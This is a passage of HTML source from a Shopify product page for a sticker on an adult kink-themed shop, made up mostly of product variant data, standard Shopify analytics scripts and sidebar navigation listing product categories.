Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"32742532022350","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498"},"sku":"H19","title":"3\" inches \/ Purple","untranslatedTitle":"3\" inches \/ Purple"},{"price":{"amount":5.0,"currencyCode":"USD"},"product":{"title":"Rope Bunny Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"40016363421774","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Red_Watermarked.jpg?v=1682492504"},"sku":"","title":"3\" inches \/ Red","untranslatedTitle":"3\" inches \/ Red"},{"price":{"amount":8.0,"currencyCode":"USD"},"product":{"title":"Rope Bunny Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"40016363454542","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"sku":"","title":"3\" inches \/ Bundle (both colors!)","untranslatedTitle":"3\" inches \/ Bundle (both colors!)"},{"price":{"amount":5.5,"currencyCode":"USD"},"product":{"title":"Rope Bunny Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"40016363487310","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"sku":"","title":"4\" inches \/ Purple","untranslatedTitle":"4\" inches \/ Purple"},{"price":{"amount":5.5,"currencyCode":"USD"},"product":{"title":"Rope Bunny Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"40016363520078","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"sku":"","title":"4\" inches \/ Red","untranslatedTitle":"4\" inches \/ Red"},{"price":{"amount":9.0,"currencyCode":"USD"},"product":{"title":"Rope Bunny Sticker","vendor":"Danelle Dark Arts","id":"4006456655950","untranslatedTitle":"Rope Bunny Sticker","url":"\/products\/rope-bunny-sticker","type":"Sticker"},"id":"40016363552846","image":{"src":"\/\/thekinkypeach.com\/cdn\/shop\/products\/1_1.jpg?v=1639046638"},"sku":"","title":"4\" inches \/ Bundle (both colors!)","untranslatedTitle":"4\" inches \/ Bundle (both colors!)"}],"purchasingCompany":null},},"https://thekinkypeach.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25831211086","storefrontBaseUrl":"https:\/\/thekinkypeach.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rope Bunny Sticker\",\"vendor\":\"Danelle Dark Arts\",\"id\":\"4006456655950\",\"untranslatedTitle\":\"Rope Bunny Sticker\",\"url\":\"\/products\/rope-bunny-sticker\",\"type\":\"Sticker\"},\"id\":\"32742532022350\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/files\/RopeBunny_Lavender_Watermarked.jpg?v=1682492498\"},\"sku\":\"H19\",\"title\":\"3\\\" inches \/ Purple\",\"untranslatedTitle\":\"3\\\" inches \/ Purple\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4006456655950,"gid":"gid:\/\/shopify\/Product\/4006456655950","vendor":"Danelle Dark Arts","type":"Sticker","handle":"rope-bunny-sticker","variants":[{"id":32742532022350,"price":500,"name":"Rope Bunny Sticker - 3\" inches \/ Purple","public_title":"3\" inches \/ Purple","sku":"H19"},{"id":40016363421774,"price":500,"name":"Rope Bunny Sticker - 3\" inches \/ Red","public_title":"3\" inches \/ Red","sku":""},{"id":40016363454542,"price":800,"name":"Rope Bunny Sticker - 3\" inches \/ Bundle (both colors!)","public_title":"3\" inches \/ Bundle (both colors!)","sku":""},{"id":40016363487310,"price":550,"name":"Rope Bunny Sticker - 4\" inches \/ Purple","public_title":"4\" inches \/ Purple","sku":""},{"id":40016363520078,"price":550,"name":"Rope Bunny Sticker - 4\" inches \/ Red","public_title":"4\" inches \/ Red","sku":""},{"id":40016363552846,"price":900,"name":"Rope Bunny Sticker - 4\" inches \/ Bundle (both colors!)","public_title":"4\" inches \/ Bundle (both colors!)","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4006456655950,"requestId":"75c3e2ac-e4ae-4107-9d97-39ffe7bae5b0-1768251958"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25831211086,
      theme_id: 120764563534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thekinkypeach.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25831211086,"isMerchantRequest":null,"themeId":120764563534,"themeCityHash":"2157741900282993054","contentLanguage":"en","currency":"USD","eventMetadataId":"fc212af8-581f-4f1e-9291-53acb3346bb1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4006456655950,"requestId":"75c3e2ac-e4ae-4107-9d97-39ffe7bae5b0-1768251958","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32742532022350,"productId":4006456655950,"productGid":"gid:\/\/shopify\/Product\/4006456655950","name":"Rope Bunny Sticker - 3\" inches \/ Purple","price":"5.00","sku":"H19","brand":"Danelle Dark Arts","variant":"3\" inches \/ Purple","category":"Sticker","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32742532022350,"productId":4006456655950,"productGid":"gid:\/\/shopify\/Product\/4006456655950","name":"Rope Bunny Sticker - 3\" inches \/ Purple","price":"5.00","sku":"H19","brand":"Danelle Dark Arts","variant":"3\" inches \/ Purple","category":"Sticker","nonInteraction":true,"remote":false,"referer":"https:\/\/thekinkypeach.com\/products\/rope-bunny-sticker"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thekinkypeach.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://thekinkypeach.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25831211086"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="120764563534"
  data-theme-name="Prestige"
  data-theme-version="4.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thekinkypeach.com/api/collect"
></script>
</head>

  <body class="prestige--v4  template-product">
    <a class="PageSkipLink u-visually-hidden" href="#main">Skip to content</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>
    <div class="PageTransition"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section"><section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Close navigation"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="Sidebar navigation"><div class="Collapsible"><a href="/" class="Collapsible__Button Heading Link Link--primary u-h6">Home</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Kinky Toys &amp; Gear (18+)<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/anal-toys" class="Text--subdued Link Link--primary">Anal Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/beginners-bondage" class="Text--subdued Link Link--primary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/blindfolds" class="Text--subdued Link Link--primary">Blindfolds</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bondage-sets" class="Text--subdued Link Link--primary">Bondage Sets</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Collars &amp; Leashes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/crops-canes" class="Text--subdued Link Link--primary">Crops &amp; Canes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/cuffs-restraints" class="Text--subdued Link Link--primary">Cuffs &amp; Restraints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/floggers-whips" class="Text--subdued Link Link--primary">Floggers &amp; Whips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/gags" class="Text--subdued Link Link--primary">Gags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glass-acrylic-toys" class="Text--subdued Link Link--primary">Glass &amp; Acrylic Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-muzzles-hoods" class="Text--subdued Link Link--primary">Masks, Muzzles, &amp; Hoods</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/nipple-toys" class="Text--subdued Link Link--primary">Nipple Toys</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/paddles" class="Text--subdued Link Link--primary">Paddles</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/rope" class="Text--subdued Link Link--primary">Rope</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/attachments-hardware-locks" class="Text--subdued Link Link--primary">Attachments, Hardware, &amp; Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-toys-gear" class="Text--subdued Link Link--primary">Shop All Toys &amp; Gear</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Accessories<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/vegan-chokers-collars" class="Text--subdued Link Link--primary">Vegan Leather &amp; Vinyl Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ribbon-collars" class="Text--subdued Link Link--primary">Ribbon Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/collars-leashes" class="Text--subdued Link Link--primary">Tug Proof Collars for Play</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/necklaces" class="Text--subdued Link Link--primary">Necklaces (non-chokers)</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/masks-face-chains" class="Text--subdued Link Link--primary">Masks &amp; Face Chains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-hair-accessories" class="Text--subdued Link Link--primary">Hats &amp; Hair Accessories</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/socks-stockings" class="Text--subdued Link Link--primary">Socks &amp; Stockings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/bags" class="Text--subdued Link Link--primary">Bags</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-accessories" class="Text--subdued Link Link--primary">Shop All Accessories</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Art<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/pins" class="Text--subdued Link Link--primary">Pins</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/art-prints" class="Text--subdued Link Link--primary">Prints</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/keychains" class="Text--subdued Link Link--primary">Keychains</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shop-all-artwork" class="Text--subdued Link Link--primary">Shop All Artwork</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/best-sellers" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Best Sellers</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Customs<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/handcrafted" class="Text--subdued Link Link--primary">Shop all Customs</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-ribbon-collar" class="Text--subdued Link Link--primary">Custom Ribbon Collar Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-kinky-plushies" class="Text--subdued Link Link--primary">Custom Kinky Plushie Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/custom-adult-pacifier" class="Text--subdued Link Link--primary">Custom Adult Pacifier Form</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/customizations" class="Text--subdued Link Link--primary">Customization Add-Ons</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><a href="/collections/plushies-stuffies" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Kinky Plushies</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Lingerie &amp; Apparel<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/lingerie-bodysuits" class="Text--subdued Link Link--primary">Lingerie</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/tops" class="Text--subdued Link Link--primary">Tops</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/harnesses-belts-garter" class="Text--subdued Link Link--primary">Harnesses, Belts &amp; Garters</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/undies" class="Text--subdued Link Link--primary">Undies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/plus-size" class="Text--subdued Link Link--primary">Plus Size</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/hats-beanies" class="Text--subdued Link Link--primary">Hats &amp; Beanies</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Little Space ~ Little Peach<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/little-peach-adult-pacifiers" class="Text--subdued Link Link--primary">Adult Pacifiers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-teethers-paci-clips" class="Text--subdued Link Link--primary">Teethers &amp; Paci Clips</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-toys-rattles-plushies" class="Text--subdued Link Link--primary">Toys, Rattles, &amp; Plushies</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-collars" class="Text--subdued Link Link--primary">Collars</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-earrings" class="Text--subdued Link Link--primary">Earrings</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/little-peach-stickers" class="Text--subdued Link Link--primary">Stickers</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Miscellaneous<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/products/peachy-pleasure-gift-card" class="Text--subdued Link Link--primary">Gift Card</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/diy-activities-crafts" class="Text--subdued Link Link--primary">DIY Activities &amp; Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/soaps" class="Text--subdued Link Link--primary">Soaps</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Collection<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/heart-collection" class="Text--subdued Link Link--primary">Hearts Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kitten-set" class="Text--subdued Link Link--primary">Kitten Collection</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/spikes-collection" class="Text--subdued Link Link--primary">Spikes Collection</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/collections/new" class="Collapsible__Button Heading Link Link--primary u-h6">What&#39;s New</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Artists <span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Shop by Artist<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/collections/agatha-claire" class="Text--subdued Link Link--primary">Agatha Claire</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/build-a-paci-workshop" class="Text--subdued Link Link--primary">Build A Paci Workshop</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/capricorrn-art" class="Text--subdued Link Link--primary">Capricorrn Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/danelle-dark-arts" class="Text--subdued Link Link--primary">Danelle Dark Arts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/dolls-x-cake" class="Text--subdued Link Link--primary">Dolls x Cake</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/glutton-for-punishment-crafts" class="Text--subdued Link Link--primary">Glutton for Punishment Crafts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/jentrois" class="Text--subdued Link Link--primary">Jentrois</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/karlotik97" class="Text--subdued Link Link--primary">Karlotik97</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/kat-anne" class="Text--subdued Link Link--primary">Lynn Anne</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/madame-whiskers" class="Text--subdued Link Link--primary">Madame Whiskers</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/my-name-is-una" class="Text--subdued Link Link--primary">My Name is Una</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/queer-punk-filipinx" class="Text--subdued Link Link--primary">Queer Punk Filipinx</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/ramrod-novelties" class="Text--subdued Link Link--primary">Ramrod Novelties</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sallyenrose" class="Text--subdued Link Link--primary">Sallyenrose</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/shrinky-kinks" class="Text--subdued Link Link--primary">Shrinky Kinks</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sparkle-farts" class="Text--subdued Link Link--primary">Sparkle Farts</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sticky-art" class="Text--subdued Link Link--primary">Sticky Art</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/sugar-bunny-jasmyn" class="Text--subdued Link Link--primary">Sugar Bunny Jasmyn</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/collections/the-pastel-playground" class="Text--subdued Link Link--primary">The Pastel Playground</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Artist Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/artist-application" class="Text--subdued Link Link--primary">Be Featured!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/artist-terms-of-service" class="Text--subdued Link Link--primary">Artist Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Crafter Application<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pages/crafter-application" class="Text--subdued Link Link--primary">Become Part of Our Collection!</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pages/crafter-terms-of-service" class="Text--subdued Link Link--primary">Crafter Terms of Service</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Shop by Kink<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/collections/anal-toys" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Anal Play</a></div><div class="Collapsible"><a href="/collections/bondage" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Bondage</a></div><div class="Collapsible"><a href="/collections/food-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Food Play</a></div><div class="Collapsible"><a href="/collections/foot-fetish" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Foot Fetish</a></div><div class="Collapsible"><a href="/collections/group-sex" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Group Sex</a></div><div class="Collapsible"><a href="/collections/humiliation" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Humiliation</a></div><div class="Collapsible"><a href="/collections/impact-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Impact Play</a></div><div class="Collapsible"><a href="/collections/tentacles-monsters" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Monsters &amp; Tentacles</a></div><div class="Collapsible"><a href="/collections/pet-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Pet Play / Animal Play</a></div><div class="Collapsible"><a href="/collections/sensation-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Sensation Play</a></div><div class="Collapsible"><a href="/collections/shibari" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Shibari / Kinbaku (Rope Play)</a></div><div class="Collapsible"><a href="/collections/temperature-play" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Temperature Play</a></div></div>
                  </div></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Our Story<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
